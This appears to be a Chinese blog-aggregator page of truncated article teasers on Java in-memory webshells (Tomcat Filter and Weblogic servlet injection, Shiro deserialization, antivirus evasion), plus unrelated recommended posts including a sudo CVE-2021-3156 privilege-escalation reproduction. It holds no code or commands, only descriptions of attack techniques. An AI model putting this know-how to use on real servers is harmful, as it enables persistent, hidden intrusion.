本文站在巨人的肩膀学习Java Filter型内存马,文章里面的链接以及图片引用于下面文章,参考文章: <Tomcat 内存马学习(一):Filter型> <tomcat无文件内存w ...

- 【免杀技术】Tomcat内存马-Filter

Tomcat内存马-Filter型 什么是内存马?为什么要有内存马?什么又是Filter型内存马?这些问题在此就不做赘述 Filter加载流程分析 tomcat启动后正常情况下对于Filter的处理过 ...

- Weblogic下的servlet内存马注入-无参照纯调试

目录 1.寻找servlet注入方法 1.1 调试 1.2 servletMapping添加servlet 2.获取request 2.1 从当前线程寻找信息 2.2 JNDI注入到内存马注入 3.关 ...

- tomcat内存马原理解析及实现

内存马 简介 Webshell内存马,是在内存中写入恶意后门和木马并执行,达到远程控制Web服务器的一类内存马,其瞄准了企业的对外窗口:网站.应用.但传统的Webshell都是基于文件类型的,黑客 ...

- 利用shiro反序列化注入冰蝎内存马

利用shiro反序列化注入冰蝎内存马 文章首发先知社区:https://xz.aliyun.com/t/10696 一.shiro反序列化注入内存马 1)tomcat filter内存马 先来看一个普 ...

- Java安全之基于Tomcat的Filter型内存马

Java安全之基于Tomcat的Filter型内存马 写在前面 现在来说,内存马已经是一种很常见的攻击手法了,基本红队项目中对于入口点都是选择打入内存马.而对于内存马的支持也是五花八门,甚至各大公司都 ...

- Java Filter型内存马的学习与实践

完全参考:https://www.cnblogs.com/nice0e3/p/14622879.html 这篇笔记,来源逗神的指点,让我去了解了内存马,这篇笔记记录的是filter类型的内存马 内存马 ...

- Java安全之反序列化回显与内存马

Java安全之反序列化回显与内存马 0x00 前言 按照我个人的理解来说其实只要能拿到Request 和 Response对象即可进行回显的构造,当然这也是众多方式的一种.也是目前用的较多的方式.比如 ...

- Java安全之基于Tomcat实现内存马

Java安全之基于Tomcat实现内存马 0x00 前言 在近年来红队行动中,基本上除了非必要情况,一般会选择打入内存马,然后再去连接.而落地Jsp文件也任意被设备给检测到,从而得到攻击路径,删除we ...

随机推荐

- App切换到后台后如何保持持续定位?

为了保护用户隐私,大多数应用只会在前台运行时获取用户位置,当应用在后台运行时,定位功能会被禁止.这就导致APP在后台或者锁屏时无法正常记录GPS轨迹,这对打车.共享出行.跑步等需要实时记录用户轨迹的应 ...

- Druid学习之查询语法

写在前面 最近一段时间都在做druid实时数据查询的工作,本文简单将官网上的英文文档加上自己的理解翻译成中文,同时将自己遇到的问题及解决方法list下,防止遗忘. 本文的demo示例均来源于官网. D ...

- 新一代分布式实时流处理引擎Flink入门实战之先导理论篇-上

@ 目录 概述 定义 为什么使用Flink 应用行业和场景 应用行业 应用场景 实时数仓演变 Flink VS Spark 架构 系统架构 术语 无界和有界数据 流式分析基础 分层API 运行模式 作 ...

- [CSharpTips]C#读取SQLite数据库中文乱码

C#读取SQLite数据库中文乱码 C#在读取C++写入数据的Sqlite数据库中的Text内容时,会出现乱码,因为C++默认编码格式为GB2312,而Sqlite编码格式为UTF-8,存入时不统一就 ...

- Spring源码-入门

一.测试类 public class Main { public static void main(String[] args) { ApplicationContext applicationCon ...

- gcd(数论)

题目描述 给定整数N,求1<=x,y<=N且Gcd(x,y)为素数的数对(x,y)有多少对? 输入 一个整数 1<=N<=1000000 输出 一个整数 样例输入 4 样例输出 ...

- CVE-2021-3156 sudo提权复现

直接查看https://www.bilibili.com/video/BV1Gp4y1s7dd/,已发至B站

- NFS生产环境部署调优

1.NFS简介 NFS(Network File System)即网络文件系统,是FreeBSD支持的文件系统中的一种,它允许网络中的计算机之间共享资源.在NFS的应用中,本地NFS的客户端应用可以透 ...

- IO流的文件输入输出效率问题

IO流的文件输入输出效率问题 第一种方法 我用使用一个数组,把FIleInputStream获取到的二进制数存入这个数组,然后使用FIleOutputStream进行输出 缺点:速度慢 优点:不消耗内 ...

- 命令行配置Windows高级防火墙

今天正好看到个帖子,询问如何通过命令行配置防火墙策略中远程IP的地址,特别是添加新的地址. 就是图中Scope里Remote IP address的地址. 第一反应就是用netsh firewall来 ...